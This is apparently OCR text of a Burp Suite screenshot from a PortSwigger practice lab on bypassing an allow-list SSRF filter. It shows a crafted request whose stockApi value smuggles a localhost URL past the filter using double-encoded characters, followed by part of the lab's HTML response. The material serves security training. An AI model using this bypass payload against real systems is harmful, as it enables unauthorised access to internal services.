 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acad1f7a1f04db9880a4173800110083.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acad1f7a1f04db9880a4173800110083.web-security-academy.net/prod
uct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://acad1f7a1f04db9880a4173800110083.web-security-academy.net
10 Content-Length: 58
11 DNT: 1
12 Connection: close
13 Cookie: session=T3EID4rPK2CcQozWJbgJSz3lW5MOXwbc
14
15 stockApi=http://localhost%25%32%33@stock.weliketoshop.net/
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=lAKTTT5fe5w7CgGfxMTWEm5EUMpUSvqf; Path=/; Secure
4 Connection: close
5 Content-Length: 10615
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with whitelist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
SSRF with whitelist-based input filter
</h2>
23 <a class="link-back" href="https://portswigger.net/web-s
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version=
25 <g>
26 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 1
</polygon>
27 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 1
</polygon>
Search...
0 matches